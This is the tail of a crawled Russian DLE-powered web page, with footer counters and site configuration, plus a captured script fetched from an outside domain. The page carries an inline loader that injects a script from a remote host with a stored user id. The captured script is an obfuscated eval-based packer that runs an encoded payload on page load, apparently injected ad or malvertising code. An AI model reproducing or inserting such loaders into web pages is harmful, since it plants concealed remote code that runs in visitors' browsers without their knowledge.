escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--></p>
</footer>
</div>
</div>
</div>

<script src="/engine/classes/js/jquery.js?v=f3a0a"></script>
<script src="/engine/classes/js/jqueryui.js?v=f3a0a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=f3a0a" defer></script>
<script src="/engine/classes/masha/masha.js?v=f3a0a" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '702153f2b90ebe6fcdec301762b3ac2a902eabc1';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/default/js/libs.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=149875'></script>
<br><br>
<script type='text/javascript' data-cfasync='false'>
	let e166a7e589_cnt = 0;
	let e166a7e589_interval = setInterval(function(){
		if (typeof e166a7e589_country !== 'undefined') {
			clearInterval(e166a7e589_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e166a7e589_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e166a7e589_domain + '/bens/vinos.js?24975&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e166a7e589_cnt += 1;
			if (e166a7e589_cnt >= 60) {
				clearInterval(e166a7e589_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=149875
body_size: 1540
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"HZgBAoWsv",16,7,17))